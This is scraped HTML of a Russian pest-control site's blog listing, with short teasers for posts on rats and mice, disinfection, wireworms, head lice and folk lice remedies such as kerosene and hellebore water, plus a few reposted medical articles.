class="attachment-thumb-big size-thumb-big wp-post-image" alt="" itemprop="image" decoding="async"/></a></div><div class="post-box__content" itemprop="articleBody">Мыши и крысы – не просто неприятные соседи, они представляют опасность для здоровья и имущества. Паразиты переносят заболевания, портят продукты питания и провода, провоцируя короткие замыкания. Чтобы эффективно</div><footer class="post-box__footer"><a href="//beyklopov.ru/novoe/novosti/deratizaciya-kak-izbavitsya-ot-myshej-i-krys-v-vashem-dome.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/novoe/novosti/deratizaciya-kak-izbavitsya-ot-myshej-i-krys-v-vashem-dome.html" content="Дератизация: как избавиться от мышей и крыс в вашем доме"> <meta itemprop="dateModified" content="2025-05-05"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-32006" class="post-box post-32006 post type-post status-publish format-standard has-post-thumbnail category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/shirokij-vybor-dezzashhitnyx-sredstv-dlya-vashego-doma.html">Широкий выбор деззащитных средств для вашего дома</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2025-03-27">27.03.2025</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Avtor</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="entry-image"><a href="//beyklopov.ru/vshi/borba-i-sredstva/shirokij-vybor-dezzashhitnyx-sredstv-dlya-vashego-doma.html"><img width="625" height="330" src="//beyklopov.ru/wp-content/uploads/2025/03/urcqez2sdt8j3np-625x330.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="" itemprop="image" decoding="async"/></a></div><div class="post-box__content" itemprop="articleBody">В современном мире, где безопасность и комфорт в доме становятся приоритетом, выбор деззащитных средств играет важную роль. Независимо от того, живете ли вы в частном доме или квартире,</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/shirokij-vybor-dezzashhitnyx-sredstv-dlya-vashego-doma.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/shirokij-vybor-dezzashhitnyx-sredstv-dlya-vashego-doma.html" content="Широкий выбор деззащитных средств для вашего дома"> <meta itemprop="dateModified" content="2025-03-28"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-30030" class="post-box post-30030 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/dezinfekciya-v-izhevske.html">Дезинфекция в Ижевске</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2022-05-25">25.05.2022</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Menedzer Serion288</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Эффективное уничтожение насекомых и грызунов — это не одна процедура, а целый комплекс процедур. В зависимости от типа объекта мероприятия по искоренению насекомых или грызунов могут включать до</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/dezinfekciya-v-izhevske.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/dezinfekciya-v-izhevske.html" content="Дезинфекция в Ижевске"> <meta itemprop="dateModified" content="2023-01-05"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-29923" class="post-box post-29923 post type-post status-publish format-standard has-post-thumbnail category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/provolochnik-i-sposoby-ego-unichtozheniya.html">Проволочник и способы его уничтожения</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-10-12">12.10.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Menedzer Serion288</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="entry-image"><a href="//beyklopov.ru/vshi/borba-i-sredstva/provolochnik-i-sposoby-ego-unichtozheniya.html"><img width="407" height="330" src="//beyklopov.ru/wp-content/uploads/2021/10/1-4-700x568-1.jpg" class="attachment-thumb-big size-thumb-big wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy"/></a></div><div class="post-box__content" itemprop="articleBody">Проволочник &#8212; опасный и прожорливый вредитель, который может нанести непоправимый ущерб посевам. Однако его можно контролировать. Но эта борьба должна быть систематической и регулярной. Тогда злейший враг не</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/provolochnik-i-sposoby-ego-unichtozheniya.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/provolochnik-i-sposoby-ego-unichtozheniya.html" content="Проволочник и способы его уничтожения"> <meta itemprop="dateModified" content="2021-10-13"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-14000" class="post-box post-14000 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/pedikulez-prichiny-simptomy-i-lechenie-v-state-allergologa-stolyarova-e.html">Педикулез: причины, симптомы и лечение в статье аллерголога Столярова Е</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-05-06">06.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Педикулез &#8212; симптомы и лечение Что такое педикулез? Причины возникновения, диагностику и методы лечения разберем в статье доктора Столяровой Елены Александровны, аллерголога со стажем в 15 лет. Определение</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/pedikulez-prichiny-simptomy-i-lechenie-v-state-allergologa-stolyarova-e.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/pedikulez-prichiny-simptomy-i-lechenie-v-state-allergologa-stolyarova-e.html" content="Педикулез: причины, симптомы и лечение в статье аллерголога Столярова Е"> <meta itemprop="dateModified" content="2021-05-06"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-13976" class="post-box post-13976 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/yachmen-na-glazu-u-vzroslyx-i-detej-bystroe-lechenie-v-domashnix-usloviyax.html">Ячмень на глазу у взрослых и детей: быстрое лечение в домашних условиях</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-04-13">13.04.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Ячмень на глазу Причины и симптомы Заразен ли ячмень Виды и стадии развития гордеолума Как быстро вылечить ячмень Профилактические меры Ячменем называется заболевание глазного века, которое характеризуется воспалением</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/yachmen-na-glazu-u-vzroslyx-i-detej-bystroe-lechenie-v-domashnix-usloviyax.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/yachmen-na-glazu-u-vzroslyx-i-detej-bystroe-lechenie-v-domashnix-usloviyax.html" content="Ячмень на глазу у взрослых и детей: быстрое лечение в домашних условиях"> <meta itemprop="dateModified" content="2021-04-13"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-13970" class="post-box post-13970 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/vshi-pedikulez-prichiny-diagnostika-i-lechenie.html">Вши (педикулез) &#8212; причины, диагностика и лечение</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-04-12">12.04.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Вши (педикулез) Вши — мелкие кровососущие насекомые, которые легко переходят от человека к человеку. Несмотря на то, что в природе имеется до 150 видов вшей, они являются строго</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/vshi-pedikulez-prichiny-diagnostika-i-lechenie.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/vshi-pedikulez-prichiny-diagnostika-i-lechenie.html" content="Вши (педикулез) &#8212; причины, диагностика и лечение"> <meta itemprop="dateModified" content="2021-04-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-14035" class="post-box post-14035 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/sovremennyj-vzglyad-na-terapiyu-infekcij-mochevyvodyashhix-putej-u-beremennyx-balushkina-a.html">Современный взгляд на терапию инфекций мочевыводящих путей у беременных | Балушкина А</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-03-23">23.03.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Современный взгляд на терапию инфекций мочевыводящих путей у беременных *Импакт фактор за 2018 г. по данным РИНЦ Читайте в новом номере Несмотря на достигнутые в последние годы успехи</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/sovremennyj-vzglyad-na-terapiyu-infekcij-mochevyvodyashhix-putej-u-beremennyx-balushkina-a.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/sovremennyj-vzglyad-na-terapiyu-infekcij-mochevyvodyashhix-putej-u-beremennyx-balushkina-a.html" content="Современный взгляд на терапию инфекций мочевыводящих путей у беременных | Балушкина А"> <meta itemprop="dateModified" content="2021-03-23"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-14037" class="post-box post-14037 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/ot-chego-poyavlyayutsya-vshi-na-golove-u-detej.html">От чего появляются вши на голове у детей</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-03-22">22.03.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">От чего появляются вши у детей Вши – паразиты человека, которые доставляют немало мучений. Поражение вшами называется педикулезом. По статистике, на втором месте по количеству случаев педикулеза среди</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/ot-chego-poyavlyayutsya-vshi-na-golove-u-detej.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/ot-chego-poyavlyayutsya-vshi-na-golove-u-detej.html" content="От чего появляются вши на голове у детей"> <meta itemprop="dateModified" content="2021-05-19"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-13977" class="post-box post-13977 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/vshi-i-gnidy-u-detej-kak-izbavitsya-v-domashnix-usloviyax.html">Вши и гниды у детей: как избавиться в домашних условиях?</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-03-05">05.03.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Вши и гниды у детей Симптомы вшей и гнид у детей Заражение вшами имеет специальное медицинское название – педикулёз. Этот термин происходит от латинского «pediculus» &#8212; вошь. При</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/vshi-i-gnidy-u-detej-kak-izbavitsya-v-domashnix-usloviyax.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/vshi-i-gnidy-u-detej-kak-izbavitsya-v-domashnix-usloviyax.html" content="Вши и гниды у детей: как избавиться в домашних условиях?"> <meta itemprop="dateModified" content="2021-05-19"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-13993" class="post-box post-13993 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/vshi-u-rebenka-vzroslogo-vybor-sredstva-ot-vshej-lechenie-pedikuleza-napopravku-napopravku.html">Вши у ребенка, взрослого: выбор средства от вшей, лечение педикулеза &#8212; НаПоправку – НаПоправку</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-03-05">05.03.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Вши (педикулез) Обзор Педикулез — это заболевание, когда на коже человека поселяются вши. Это мелкие кровососущие насекомые — паразиты, живущие в волосистой части кожи головы, в паху или</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/vshi-u-rebenka-vzroslogo-vybor-sredstva-ot-vshej-lechenie-pedikuleza-napopravku-napopravku.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/vshi-u-rebenka-vzroslogo-vybor-sredstva-ot-vshej-lechenie-pedikuleza-napopravku-napopravku.html" content="Вши у ребенка, взрослого: выбор средства от вшей, лечение педикулеза &#8212; НаПоправку – НаПоправку"> <meta itemprop="dateModified" content="2021-05-19"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-14051" class="post-box post-14051 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/efirnye-masla-ot-vshej-i-gnid-podrobnaya-instrukciya-po-ispolzovaniyu.html">Эфирные масла от вшей и гнид: подробная инструкция по использованию</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-01-21">21.01.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Эффективные эфирные масла от вшей и гнид: какие выбрать, рецепты и меры предосторожности Основные плюсы и минусы применения эфирных масел от педикулеза Эфирные масла издавна используются в целях</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/efirnye-masla-ot-vshej-i-gnid-podrobnaya-instrukciya-po-ispolzovaniyu.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/efirnye-masla-ot-vshej-i-gnid-podrobnaya-instrukciya-po-ispolzovaniyu.html" content="Эфирные масла от вшей и гнид: подробная инструкция по использованию"> <meta itemprop="dateModified" content="2021-01-21"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-13995" class="post-box post-13995 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/kerosin-ot-vshej-pravila-primeneniya.html">Керосин от вшей – правила применения</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2021-01-01">01.01.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Что необходимо знать при использовании керосина от вшей? Процедуру избавления от вшей керосином помнят многие – родители усаживают тебя в ванную, натирают голову какой-то жидкостью с резким неприятным</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/kerosin-ot-vshej-pravila-primeneniya.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/kerosin-ot-vshej-pravila-primeneniya.html" content="Керосин от вшей – правила применения"> <meta itemprop="dateModified" content="2021-01-01"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-14007" class="post-box post-14007 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/chemerichnaya-voda-ot-vshej-instrukciya-po-primeneniyu-poleznoj-nastojki.html">Чемеричная вода от вшей: инструкция по применению полезной настойки</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2020-12-12">12.12.2020</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Развернутая инструкция по применению чемеричной воды от вшей Чемерица Лобеля или кукольник – это высокое травянистое растение, произрастающее преимущественно в южных районах умеренной полосы, в степях. Особенно распространено</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/chemerichnaya-voda-ot-vshej-instrukciya-po-primeneniyu-poleznoj-nastojki.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/chemerichnaya-voda-ot-vshej-instrukciya-po-primeneniyu-poleznoj-nastojki.html" content="Чемеричная вода от вшей: инструкция по применению полезной настойки"> <meta itemprop="dateModified" content="2020-12-12"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" alt="БейКлопов.РУ"></div><meta itemprop="name" content="БейКлопов.РУ"><meta itemprop="telephone" content="БейКлопов.РУ"><meta itemprop="address" content="https://beyklopov.ru"></div> </div> <div id="post-14045" class="post-box post-14045 post type-post status-publish format-standard category-borba-i-sredstva" itemscope itemtype="http://schema.org/BlogPosting"> <header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="//beyklopov.ru/vshi/borba-i-sredstva/otchego-poyavlyayutsya-golovnye-vshi-priznaki-kakie-zabolevaniya-perenosyat-i-kak-vyvesti.html">Отчего появляются головные вши: признаки, какие заболевания переносят и как вывести</a></span></div><div class="entry-meta"><span class="entry-date"><time itemprop="datePublished" datetime="2020-12-11">11.12.2020</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/borba-i-sredstva" itemprop="articleSection">Борьба и средства</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">beyklopov.sales</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></header><div class="post-box__content" itemprop="articleBody">Отчего появляются головные вши: признаки, какие заболевания переносят и как вывести. Вероятная причина того, что стала чесаться голова вашего ребенка – головные вши или гниды, избавится от которых</div><footer class="post-box__footer"><a href="//beyklopov.ru/vshi/borba-i-sredstva/otchego-poyavlyayutsya-golovnye-vshi-priznaki-kakie-zabolevaniya-perenosyat-i-kak-vyvesti.html" class="entry-footer__more">Читать полностью</a></footer> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beyklopov.ru/vshi/borba-i-sredstva/otchego-poyavlyayutsya-golovnye-vshi-priznaki-kakie-zabolevaniya-perenosyat-i-kak-vyvesti.html" content="Отчего появляются головные вши: признаки, какие заболевания переносят и как вывести"> <meta itemprop="dateModified" content="2020-12-11"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" 